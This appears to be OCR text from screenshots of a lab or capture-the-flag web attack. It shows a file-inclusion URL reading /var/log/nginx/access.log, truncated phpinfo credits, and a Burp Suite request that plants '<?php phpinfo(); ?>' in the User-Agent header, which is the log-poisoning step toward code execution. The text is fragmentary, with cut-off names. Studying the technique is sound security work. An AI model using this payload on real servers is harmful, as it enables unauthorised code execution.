 不安全 10.30.0.142/thankyou.php?file=/var/log/nginx/access.log
XMLReader Rob
xmlrpc Dan
XMLWriter Rob
XSL Chri
Zip Pier
Zlib Rasm
Authors Meh
Jaku
Editor Phili
User Note Maintainers Dan
Other Contributors Prev
Ilia Alshanetsky, Joerg Behrens, Antony Dovgal, Stefan
Taskinen, Pierre-Alain Joye, Dmitry Stogov, Felipe Pena
Ferenc Kovacs
Burp Suite Professional v2020.11 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.30.0.142
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php phpinfo(); ?>
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10